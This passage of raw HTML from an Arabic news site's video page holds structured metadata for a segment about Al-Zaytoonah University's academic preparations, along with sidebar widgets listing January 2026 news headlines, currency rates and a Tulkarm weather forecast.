class="page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D9%85%D8%A7-%D9%87%D9%8A-%D8%A7%D8%B3%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF%D8%A7%D8%AA-%D8%AC%D8%A7%D9%85%D8%B9%D8%A9-%D8%A7%D9%84%D8%B2%D9%8A%D8%AA%D9%88%D9%86%D8%A9-%D9%84%D9%87%D8%B0%D8%A7-%D8%A7%D9%84/page/325">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 324 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=545624' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-08-12T06:52:43+03:00","datePublished":"2022-08-12T06:52:43+03:00","dateModified":"2022-08-12T06:52:43+03:00","headline":"\u0645\u0627 \u0647\u064a \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0641\u064a \u062a\u062e\u0635\u0635\u062a\u0647\u0627 \u0627\u0644\u0639\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644\u061f","name":"\u0645\u0627 \u0647\u064a \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0641\u064a \u062a\u062e\u0635\u0635\u062a\u0647\u0627 \u0627\u0644\u0639\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644\u061f","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0645\u0627 \u0647\u064a \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0641\u064a \u062a\u062e\u0635\u0635\u062a\u0647\u0627 \u0627\u0644\u0639\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644\u061f \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0645\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u062f\u0627\u0648\u0648\u062f \u0627\u0644\u0632\u0639\u062a\u0631\u064a \u0631\u0626\u064a\u0633 \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u062a\u0629 \u0644\u0644\u0639\u0644\u0648\u0645 \u0648\u0627\u0644","copyrightYear":"2022","articleSection":[],"articleBody":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0645\u0627 \u0647\u064a \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0627\u062a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u0646\u0629 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0627\u0645 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0641\u064a \u062a\u062e\u0635\u0635\u062a\u0647\u0627 \u0627\u0644\u0639\u0635\u0631\u064a\u0629 \u0648\u0627\u0644\u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0633\u0648\u0642 \u0627\u0644\u0639\u0645\u0644\u061f \n\u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0645\u0639 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u062f\u0627\u0648\u0648\u062f \u0627\u0644\u0632\u0639\u062a\u0631\u064a \u0631\u0626\u064a\u0633 \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0632\u064a\u062a\u0648\u062a\u0629 \u0644\u0644\u0639\u0644\u0648\u0645 \u0648\u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627\nWebsite: https:\/\/www.alfajertv.com\nFacebook: https:\/\/www.facebook.com\/fajertv\nInstagram: https:\/\/www.instagram.com\/fajertv\nTwitter: https:\/\/twitter.com\/fajertv\nPeriscope: https:\/\/www.pscp.tv\/fajertv\nTelegram: https:\/\/telegram.me\/fajertv\nLive Stream: http:\/\/www.fajer.tv\nYouTube: https:\/\/www.youtube.com\/fajertv","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%aa%d9%88%d9%86%d8%a9-%d9%84%d9%87%d8%b0%d8%a7-%d8%a7%d9%84","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا" href="https://alfajertv.com/news/palnews/717717.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="من 1936 الى اليوم: فلسطين 36 كنموذج لسينما المقاومة الرقمية" href="https://alfajertv.com/cocktail/media-arts/717711.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/a10481d5-5f1b-45ce-9a03-2534746e8637-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/a10481d5-5f1b-45ce-9a03-2534746e8637-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/media-arts/717711.html">من 1936 الى اليوم: فلسطين 36 كنموذج لسينما المقاومة الرقمية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار الذهب تقترب من 5 آلاف دولار للأونصة" href="https://alfajertv.com/cocktail/economy/717708.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-150x101.jpg 150w" data-sizes="(max-width: 220px) 100vw, 220px" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-220x150.jpg 220w, https://alfajertv.com/wp-content/uploads/2026/01/2xjfx-150x101.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/717708.html">أسعار الذهب تقترب من 5 آلاف دولار للأونصة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							17							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 17&ordm; - 13&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 66%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.05 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-moon"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">السبت</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأحد</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">18<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي" href="https://alfajertv.com/cocktail/misc/717729.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/99e1226d-ac0d-4c62-a460-18fd4b1b7c68-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/misc/717729.html">العقل وراء الآلة.. كتاب يحاكي فكر أبوغزاله بعيون الذكاء الاصطناعي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة" href="https://alfajertv.com/news/worldnews/717726.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/رؤساء-الاحزاب-المعارضة-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717726.html">استطلاع: المعارضة تتقدم بـ61 مقعدا ونتنياهو يتصدر رئاسة الحكومة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان" href="https://alfajertv.com/news/palnews/717723.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026" href="https://alfajertv.com/news/worldnews/717720.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/d05a7d48cc94f227440cb8524d6fcd5d-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717720.html">إسرائيل والمغرب يوقعان خطة عمل عسكرية مشتركة لعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا" href="https://alfajertv.com/news/palnews/717717.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام" href="https://alfajertv.com/news/palnews/717732.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
